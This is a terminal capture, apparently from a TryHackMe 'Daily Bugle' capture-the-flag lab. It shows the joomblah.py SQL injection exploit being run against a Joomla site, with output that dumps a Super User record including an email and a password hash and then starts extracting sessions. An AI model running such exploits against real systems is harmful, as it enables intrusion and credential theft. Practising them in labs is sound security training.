 (shinz0n㉿hackbox)-[~/…/marjorie/tryhackme/dailybugle/exploits]
$ python2 joomblah.py http://$machine
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V
.d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session